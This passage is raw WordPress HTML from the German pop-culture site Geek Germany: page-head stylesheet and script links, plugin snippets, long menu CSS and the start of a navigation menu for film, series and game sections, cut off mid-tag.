<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"29f16841a6","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/tags/787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="archive tag tag-jack-napier tag-787 custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" 